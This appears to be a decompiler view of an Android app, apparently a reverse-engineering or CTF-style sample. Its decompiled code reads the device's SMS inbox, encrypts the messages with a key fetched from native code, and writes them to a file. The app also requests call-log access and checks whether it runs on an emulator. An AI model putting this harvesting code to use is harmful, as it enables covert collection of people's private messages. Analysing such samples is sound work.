 文件 视图 导航 工具 帮助
5 files
源代码
android.support.v4
androidx
com
example.myapplication
databinding
C3058ActivityMainBinding
rootView C0997ConstraintLayout
sampleText TextView
C3058ActivityMainBinding(C0997ConstraintLayout
bind(View) C3058ActivityMainBinding
getRoot() C0997ConstraintLayout
inflate(LayoutInflater) C3058ActivityMainBindi
inflate(LayoutInflater, ViewGroup, boolean) C3
ActivityC3048MainActivity
PERMISSIONS_REQUEST_READ_CALL_LOG int
PERMISSIONS_REQUEST_READ_SMS int
TAG String
binding C3058ActivityMainBinding
{...} void
Getkey() String
checkCallLogPermissions() void
checkEmulator(TextView) void
checkSmsPermissions() void
encryptData(String, String) String
isEmulator() boolean
isExternalStorageWritable() boolean
onCreate(Bundle) void
onRequestPermissionsResult(int, String[], int[])
retrieveCallLog() void
retrieveSms() void
stringFromJNI() String
writeDataToFile(String, String) void
C3049R
google
kotlin
kotlinx.coroutines
org
资源文件
APK signature
com.example.myapplication.databinding.C3058ActivityMainBinding APK signature com.example.myapplication.ActivityC3048MainActivity
}
}
148 private void retrieveSms() {
151 Cursor cursor = getContentResolver().query(Uri.parse("content://sms/inbox"), null, null, null, null);
153 if (cursor != null && cursor.moveToFirst()) {
154 int addressIndex = cursor.getColumnIndex("address");
155 int bodyIndex = cursor.getColumnIndex("body");
156 int dateIndex = cursor.getColumnIndex("date");
158 StringBuilder smsData = new StringBuilder();
do {
161 String address = cursor.getString(addressIndex);
167 smsData.append("Address: " + address + ", Body: " + cursor.getString(bodyIndex) + ", Date: " + new Date(Long.valueOf(cursor.getString(da
168 } while (cursor.moveToNext());
170 cursor.close();
175 writeDataToFile(encryptData(smsData.toString(), Getkey()), "SMS.txt");
}
}
181 private String encryptData(String data, String key) {
try {
182 Cipher cipher = Cipher.getInstance("AES");
186 cipher.init(1, new SecretKeySpec(key.getBytes(), "AES"));
191 return Base64.encodeToString(cipher.doFinal(data.getBytes()), 0);
} catch (Exception e) {
194 Log.e("MainActivity", "Failed to encrypt data: " + e.getMessage());
196 return null;
}
}
199 private void writeDataToFile(String data, String fileName) {
200 if (isExternalStorageWritable()) {
try {
206 FileOutputStream fileOutputStream = new FileOutputStream(new File(getExternalFilesDir(Environment.DIRECTORY_DOCUMENTS), fileName));
207 fileOutputStream.write(data.getBytes());
208 fileOutputStream.close();
} catch (IOException e) {
210 e.printStackTrace();
}
} else {
213 Log.e("MainActivity", "External storage is not writable.");
}
}
217 private boolean isExternalStorageWritable() {
219 return "mounted".equals(Environment.getExternalStorageState());
}
@Override // androidx.activity.ActivityC0024ComponentActivity, androidx.core.app.C1091ActivityCompat.AbstractC1102OnRequestPermissionsResultCallba
223 public void onRequestPermissionsResult(int requestCode, String[] permissions, int[] grantResults) {
224 super.onRequestPermissionsResult(requestCode, permissions, grantResults);
226 if (requestCode == 100) {
227 if (grantResults.length <= 0 || grantResults[0] != 0) {
230 Log.e("MainActivity", "Permission denied: READ_CALL_LOG");
代码 Smali